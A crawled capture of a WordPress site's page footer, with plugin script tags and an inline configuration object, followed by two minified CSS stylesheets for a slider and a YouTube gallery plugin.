<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"db2017443d","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3
body_size: 867
content:
.easingsliderlite,.easingsliderlite div,.easingsliderlite a,.easingsliderlite img{margin:0!important;padding:0!important;line-height:0!important;outline:none!important}.easingsliderlite div,.easingsliderlite a,.easingsliderlite img{border:0!important;clear:none!important}.easingsliderlite{position:relative!important}.easingsliderlite-preload{background:url(../images/loading.gif) no-repeat center center #fff!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:50!important}.easingsliderlite-arrows.has-hover{opacity:0}.easingsliderlite:hover .easingsliderlite-arrows.has-hover{opacity:1}.easingsliderlite-pagination.has-hover{opacity:0}.easingsliderlite:hover .easingsliderlite-pagination.has-hover{opacity:1}.easingsliderlite-viewport{position:relative!important;overflow:hidden!important;width:100%!important}.easingsliderlite-slides-container{overflow:hidden!important;position:absolute!important;top:0;left:0;display:block!important}.easingsliderlite.use-css3 .easingsliderlite-slides-container{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.easingsliderlite.use-slide.use-css3 .easingsliderlite-slides-container{-webkit-transition:-webkit-transform .5s ease;-moz-transition:-moz-transform .5s ease;-ms-transition:-ms-transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease}.easingsliderlite.use-fade.use-css3 .easingsliderlite-slides-container{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.easingsliderlite.use-css3 .easingsliderlite-slide{-webkit-perspective:1000;-webkit-backface-visibility:hidden}.easingsliderlite.use-slide .easingsliderlite-slide{float:left!important;position:relative!important}.easingsliderlite.use-fade .easingsliderlite-slide{position:absolute!important;top:0!important;left:0!important}.easingsliderlite-slide{width:100%}.easingsliderlite-slide>a{display:block!important}.easingsliderlite-image{width:100%!important;max-width:100%!important;display:block!important;border:none!important}.easingsliderlite-shadow,.easingsliderlite-shadow img{padding:0!important;line-height:0!important;outline:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.easingsliderlite-shadow img{margin:0!important;width:100%}.easingsliderlite-arrows{position:absolute;top:46%;width:30px;height:30px;background-repeat:no-repeat;z-index:30;cursor:pointer;opacity:0;-webkit-transition:opacity .25s linear;-moz-transition:opacity .25s linear;-ms-transition:opacity .25s linear;-o-transition:opacity .25s linear;transition:opacity .25s linear}.easingsliderlite-arrows.easingsliderlite-next{background-image:url(../images/slideshow_arrow_next.png);background-position:top left}.easingsliderlite-arrows.easingsliderlite-prev{background-image:url(../images/slideshow_arrow_prev.png);background-position:top right}.easingsliderlite-next.inside{right:10px}.easingsliderlite-next.outside{right:-40px;padding-left:20px}.easingsliderlite-prev.inside{left:10px}.easingsliderlite-prev.outside{left:-40px;padding-right:20px}.easingsliderlite-pagination{position:absolute;z-index:30;opacity:0;-webkit-transition:opacity .25s linear;-moz-transition:opacity .25s linear;-ms-transition:opacity .25s linear;-o-transition:opacity .25s linear;transition:opacity .25s linear}.easingsliderlite-pagination.inside.bottom-left{bottom:10px;left:10px}.easingsliderlite-pagination.inside.bottom-right{bottom:10px;right:10px}.easingsliderlite-pagination.inside.bottom-center{bottom:10px;left:0;width:100%;text-align:center}.easingsliderlite-pagination.inside.top-left{top:10px;left:10px}.easingsliderlite-pagination.inside.top-right{top:10px;right:10px}.easingsliderlite-pagination.inside.top-center{top:10px;left:0;width:100%;text-align:center}.easingsliderlite-pagination.outside.bottom-left{bottom:-25px;left:0;padding-top:20px}.easingsliderlite-pagination.outside.bottom-right{bottom:-25px;right:0;padding-top:20px}.easingsliderlite-pagination.outside.bottom-center{bottom:-25px;left:0;width:100%;text-align:center;padding-top:20px}.easingsliderlite-pagination.outside.top-left{top:-25px;left:0;padding-bottom:20px}.easingsliderlite-pagination.outside.top-right{top:-25px;right:0;padding-bottom:20px}.easingsliderlite-pagination.outside.top-center{top:-25px;left:0;width:100%;text-align:center;padding-bottom:20px}.easingsliderlite-icon{width:15px;height:15px;margin:0;padding:0;background-image:url(../images/slideshow_icon_inactive.png);background-repeat:no-repeat;background-position:0 0;display:inline-block;*display:inline;zoom:1;z-index:30;cursor:pointer}.easingsliderlite-icon:last-child{margin-right:0}.easingsliderlite-icon.active{background-image:url(../images/slideshow_icon_active.png)}

--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4
body_size: 698
content:
.eytg_main_container .eytg-wall{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background:#000}.eytg_main_container .eytg-wall iframe{position:absolute;top:0;left:0;width:100%;height:100%}.eytg_main_container:after,.eytg_main_container .eytg-wall:after,.eytg_main_container .easy_youtube_gallery:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.easy_youtube_gallery{display:block;position:relative}.easy_youtube_gallery .eytg-item{box-sizing:border-box;display:block;position:relative;float:left;border:0;height:auto;width:100%;box-shadow:none}.easy_youtube_gallery .eytg-item:focus{outline:none}.easy_youtube_gallery .eytg-item.active .eytg-thumbnail:before,.easy_youtube_gallery .eytg-item:hover .eytg-thumbnail:before{background-position:bottom center}.easy_youtube_gallery .eytg-item .eytg-title{position:absolute;z-index:5;width:100%;text-align:center;background:rgba(0,0,0,0.2);color:#fff;font-size:0.8rem;text-shadow:1px 1px 1px #000}.easy_youtube_gallery .eytg-item .eytg-title.top{top:0}.easy_youtube_gallery .eytg-item .eytg-title.bottom{bottom:0}.easy_youtube_gallery .eytg-item .eytg-thumbnail{position:relative;display:block;width:100%;height:0;padding-bottom:56.25%;-webkit-background-size:cover;background-size:cover;background-position:center center;background-repeat:no-repeat;background-color:#1f1f1f}.easy_youtube_gallery .eytg-item .eytg-thumbnail:before{content:" ";display:block;width:84px;height:59px;background-image:url(../img/play.png);background-position:top center;background-repeat:no-repeat;background-color:transparent;opacity:0.9;position:absolute;top:50%;left:50%;margin-left:-42px;margin-top:-30px;cursor:pointer;outline:0;transform:scale(0.75)}.easy_youtube_gallery.col-2 .eytg-item{width:50%}.easy_youtube_gallery.col-3 .eytg-item{width:33.3333%}.easy_youtube_gallery.col-4 .eytg-item{width:25%}.easy_youtube_gallery.col-5 .eytg-item{width:20%}.easy_youtube_gallery.col-6 .eytg-item{width:16.6666%}.easy_youtube_gallery.col-7 .eytg-item{width:14.2857%}.easy_youtube_gallery.col-8 .eytg-item{width:12.5%}.easy_youtube_gallery.ar-4_3 .eytg-item .eytg-thumbnail{padding-bottom:75%}.easy_youtube_gallery.ar-square .eytg-item .eytg-thumbnail{padding-bottom:100%}@media only screen and (max-width: 768px){.easy_youtube_gallery:not(.col-1) .eytg-item{width:50% !important}}@media only screen and (max-width: 480px){.easy_youtube_gallery[class*='col-'] .eytg-item{width:100% !important}}
/*# sourceMappingURL=eytg.css.map */
